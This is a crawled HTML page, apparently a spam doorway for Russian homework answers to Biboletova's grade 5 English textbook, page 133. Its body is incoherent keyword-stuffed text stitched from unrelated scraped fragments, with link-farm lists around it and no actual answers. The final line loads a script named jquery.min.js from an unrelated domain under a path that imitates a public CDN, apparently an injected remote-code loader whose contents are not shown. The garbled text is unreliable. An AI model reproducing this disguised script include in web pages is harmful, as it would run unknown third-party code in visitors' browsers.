

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gdz-po-angliyskomu-yazyku-5-klass-biboletova-stranica-133-nomer-3.html
body_size: 3761
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку 5 класс биболетова страница 133 номер 3 - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку 5 класс биболетова страница 133 номер 3</h2>
                            </header>
                            <p>Решебник по английскому языку 5 класс Биболетова авторы: М.З. Биболетова , О.А. Денисенко , Н.Н. Трубанева  Сегодня решебниками пользуются не только пятиклассники, но и те, кто только начал изучать мировой язык с нуля. В ГДЗ по английскому языку для 5 класса Биболетовой вы найдете все ответы на упражнения, поспособствует правильному составлению предложений, написание сочинения, а также осуществить грамотный перевод текста. 
Подробное решение страница номер 133 по английскому языку для учащихся 5 класса, авторов М.З. Биболетова, О.А. Денисенко, Н.Н. Трубанева. Решебник - страница 133. Упражнение 133 ГДЗ Английский язык 5 класс Биболетова М.З. ← предыдущее следующее →. Загрузка. 20 фев 2016 - 2 мин. - Добавлено пользователем UrokiTVUnit 3 Section 6 Задание №133 - Английский язык "Enjoy English" 5  Задать вопросы вы можете прямо. ГДЗ по Английскому языку 5 класс авторы: М.З. Биболетова, О.А. Денисенко, Н.Н. Трубанева. Самое ответственное время в жизни любого школьника наступает как раз в тот момент, когда он попадает в пятый класс. Сборник ГДЗ по английскому языку за 5 класс Биболетова выполняет ряд  3  не лишним он будет для тех, кто решил изучать английский язык с нуля. ГДЗ к рабочей тетради 5 класс Биболетова можно скачать здесь. ГДЗ: Онлайн готовые домашние задания enjoy english по английскому языку ФГОС за 5 класс, автор М.З. Биболетова, О.А. Денисенко, спиши решения и ответы на gdzguru.com. ГДЗ рус поможет Вам справиться с самым непростым и непонятным заданием по Английскому языку 5 класса enjoy english М.З. Биболетова, О.А. Подробное решение страница номер 3 по английскому языку рабочая тетрадь для учащихся 5 класса, авторов М.З. Биболетова, Н.В. Добрынина, Н.Н. Трубанева. 
Решебник Английский язык 5 класс (Биболетова М.З.)  Нажмите CTRL + F на клавиатуре и введите номер задания  132 · Section 7. What do you know about British schools? Пройди тест · 133 · 135  Section 3 Excuse me, can you …  На этой странице представлен решебник Биболетова 5 класс 2015 года. На этой странице размещены все ГДЗ к учебнику по английскому языку Enjoy English за 3 класс авторов М.З. Биболетова, О.А. Денисенко, Н.Н. Трубанева 2008 года издания. ГДЗ по Английскому языку за 5 класс М.З. Биболетова, О.А. Денисенко ФГОС На этой странице ученики или их родители смогут найти правильные ответы к учебнику английского языка Enjoy English 3 класс автора Биболетова М.З. Решебник может пригодиться тем школьникам. Английский язык Enjoy English 5 Биболетова М.З. Решебник Английский язык 5 класс Биболетова М.З. 2012 ГДЗ. Также: учебник 2009-2011 рабочая. 
12/10/2016 · ГДЗ — английский язык, 6 класс по учебнику Биболетова, 2011 ГДЗ — геометрия, 7 класс по учебнику Атанасян 2010 ГДЗ Английский язык enjoy english 2 класс Учебник Биболетова М.З., Денисенко О.А., Трубанева. Онлайн решебник enjoy english по Английскому языку для 5 класса М.З. Биболетова, О.А. Денисенко, Н.Н. Трубанева, гдз и ответы к домашнему. На этой странице размещены все ГДЗ к учебнику по английскому языку Enjoy English за 8 класс авторов М.З. Биболетова, Н.Н. Трубанева 2013 года издания. 133 Unit 3. Перевод текста Enjoy English 5 класс ФГОС Биболетова  Перевод текста из учебника "Enjoy English" для 5 класс ФГОС на странице. 
このページ作成時点の最新版以降を載せていく。予定。・rsidrng特定の個体が色違いになるidの検索(rs)rsidrng・rsidrngchkid調整. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-zadachnik-po-fizike-9-klass-kirik-chitat-onlayn.html">Задачник по физике 9 класс кирик читать онлайн</a></li>
                                <li><a href="x66pf-gdz-po-geografii-v-konturnyh-kartah-9klass-alekseev-9-klass.html">Гдз по географии в контурных картах 9класс алексеев 9 класс</a></li>
                                <li><a href="x66pf-geografiya-nauka-o-zemle-5-klass-gdz.html">География наука о земле 5 класс гдз</a></li>
                                <li><a href="x66pf-materialnaya-otvetstvennost-rabotodatelya-za-vred-prichinennyy-rabotniku-shpargalka.html">Материальная ответственность работодателя за вред причиненный работнику шпаргалка</a></li>
                                <li><a href="x66pf-testy-po-russkomu-yazyku-5-klass-knigi-na-reshebnik.html">Тесты по русскому языку 5 класс книги на решебник</a></li>
                                <li><a href="x66pf-mini-sochinenie-po-angliyskomu-dlya-5-klassa-na-temu-pozhilye-i-odinokie-nuzhdayutsya-v-nashey-pomoschi.html">Мини сочинение по английскому для 5 класса на тему пожилые и одинокие нуждаются в нашей помощи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-po-okruzhayuschemu-miru-4-klass-vahrushev-1-chast-uchebnik.html">Гдз по окружающему миру 4 класс вахрушев 1 часть учебник</a></li>
                                            <li><a href="x66pf-geydman-misharina-matematika-2-klass-gdz.html">Гейдман мишарина математика 2 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-s-polnym-resheniem-po-algebre-za-8-klass.html">Гдз с полным решением по алгебре за 8 класс</a></li>
                                            <li><a href="x66pf-gdz-po-moya-kareliya-5-klass-rabochaya-tetrad.html">Гдз по моя карелия 5 класс рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-rabochaya-tetrad-4-klass-rudnickaya-yudacheva-reshebnik.html">Рабочая тетрадь 4 класс рудницкая юдачева решебник</a></li>
                                            <li><a href="x66pf-reshebnik-po-angliyskomu-yazyku-6-klass-spotlight-portfolio.html">Решебник по английскому языку 6 класс spotlight портфолио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-prakticheskih-rabot-po-geografii.html">Гдз практических работ по географии</a></li>
                                            <li><a href="x66pf-referat-po-felinologii-genetika.html">Реферат по фелинологии генетика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
